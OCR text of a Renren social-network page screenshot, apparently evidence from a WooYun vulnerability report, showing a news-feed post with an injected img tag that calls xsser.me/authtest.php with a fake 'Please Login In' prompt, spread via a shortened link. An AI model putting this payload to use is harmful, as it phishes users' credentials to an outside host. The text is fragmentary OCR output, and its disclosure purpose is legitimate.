 guide.renren.com/guide
百度 <Ctrl+K>
访问最多 火狐官方站点 新手上路 常用网址
人人网 首页 个人主页 好友 应用
1
搜人/视频/日志/照片
1天
[img src="http://xsser.me/authtest.php?id=uXEYVz&info=Please+Login+In+%40wo
oyun.org"/]
222
刚刚更新:[img src="http:....cn/cj5hpN
发布
传照片
写
我的应用
新鲜事
与我相关
私信
分享
相册
应用中心 6
网页游戏
日志
音乐
小组
小站
欢乐城市
新鲜事
赵小飞 : [img src="http://rrurl.cn/cj5hpN
4秒钟前
喜欢 分享
评论...
了16张照片至 再相聚
最近来访 1
与朋友取得联系
完善我的信息
让TA快点找到自己
寻找联系人
寻找在人人网MSN/邮箱联系人
推荐
好友
加为好友
查看资料
www.wooyun.org